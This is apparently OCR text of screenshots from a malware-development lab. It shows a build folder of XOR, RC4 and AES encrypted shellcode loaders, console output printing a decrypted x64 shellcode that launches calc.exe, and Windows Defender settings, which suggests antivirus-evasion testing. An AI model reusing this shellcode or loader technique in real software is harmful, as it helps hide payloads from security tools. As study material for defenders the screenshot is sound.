 Manage
Build
are
View
Application Tools
Users > 0x4de1 > Desktop > MalDevProjects > Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe 2/23/2025 9:17 AM Application 78 KB
RC4-CuImp.exe 2/23/2025 9:11 AM Application 65 KB
RC4-SysFun032.exe 2/23/2025 9:14 AM Application 64 KB
RC4-SysFunc033.exe 2/23/2025 9:16 AM Application 64 KB
XorByIKey.exe 2/23/2025 8:59 AM Application 63 KB
XorByMultiKeys.exe 2/23/2025 9:06 AM Application 63 KB
XorByOneKey.exe 2/23/2025 9:04 AM Application 63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\RC4-SysFun032.exe
[i] OurShellCode Plaintext Address: 0x00007FF7857FE000
[i] Press <Enter> to Decrypt .....
[i] Decrypted OurShellCode: \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51
\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f
\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1
\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85
\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41
\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75
\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c
\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41
\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff
\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31
\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c
\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61
\x6c\x63\x2e\x65\x78\x65\x00
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement